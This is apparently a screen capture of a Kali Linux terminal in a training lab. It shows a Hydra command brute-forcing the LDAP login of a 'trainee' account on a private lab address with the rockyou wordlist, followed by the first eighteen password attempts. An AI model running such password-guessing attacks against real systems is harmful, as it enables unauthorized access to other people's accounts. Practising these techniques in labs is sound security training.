 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -l 'trainee' -P /usr/share/wordlists/rockyou.txt ldap2://10.10.90.119:389 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-05 12:08:53
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per tas
[DATA] attacking ldap2://10.10.90.119:389/
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "123456" - 1 of 14344400 [child 0] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "12345" - 2 of 14344400 [child 1] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "123456789" - 3 of 14344400 [child 2] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "password" - 4 of 14344400 [child 3] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "iloveyou" - 5 of 14344400 [child 4] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "princess" - 6 of 14344400 [child 5] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "1234567" - 7 of 14344400 [child 6] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "rockyou" - 8 of 14344400 [child 7] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "12345678" - 9 of 14344400 [child 8] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "abc123" - 10 of 14344400 [child 9] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "nicole" - 11 of 14344400 [child 10] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "daniel" - 12 of 14344400 [child 11] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "babygirl" - 13 of 14344400 [child 12] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "monkey" - 14 of 14344400 [child 13] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "lovely" - 15 of 14344400 [child 14] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "jessica" - 16 of 14344400 [child 15] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "654321" - 17 of 14344400 [child 0] (0/0)
[ATTEMPT] target 10.10.90.119 - login "trainee" - pass "michael" - 18 of 14344400 [child 1] (0/0)